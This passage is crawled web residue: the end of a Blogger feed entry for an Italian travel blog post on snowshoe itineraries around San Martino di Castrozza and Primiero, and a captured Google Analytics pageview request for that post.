Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5984692369469927069\/posts\/default\/6537159092615996664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5984692369469927069\/posts\/default\/6537159092615996664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.montagnadiviaggi.it\/2022\/01\/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html","title":"7 itinerari con ciaspole a San Martino di Castrozza e Primiero "}],"author":[{"name":{"$t":"Andrea Pizzato"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06664528074877173373"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLVU2r_tSkDENgVSn0bTFDcn95xy_VuEe5yCfiJTjGo5ejsy9dNYoE-ZSDbeAd8hvZe_1LFlRLNbefua9pt_Z1wKLi9-RbJft1hhFL68236xYfIEukHdbGxBNu5TTIrVA\/s220\/20430098_10203611103274592_6911063620212467513_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY=s72-w640-h424-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"38054 San Martino di Castrozza TN, Italia"},"georss$point":{"$t":"46.261764199999988 11.8002183"},"georss$box":{"$t":"17.951530363821142 -23.356031700000003 74.571998036178826 46.9564683"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=413438675&t=pageview&_s=1&dl=https%3A%2F%2Fwww.montagnadiviaggi.it%2F2022%2F01%2Fciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html&ul=en-us%40posix&dt=7%20itinerari%20con%20ciaspole%20a%20San%20Martino%20di%20Castrozza%20e%20Primiero%20-%20Montagna%20di%20Viaggi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1331623101&gjid=831017421&cid=1889760492.1763552888&tid=UA-31023869-1&_gid=22719323.1763552888&_r=1&_slc=1&z=1400914339
body_size: -452
content:
2,cG-DGEHP7JCZ8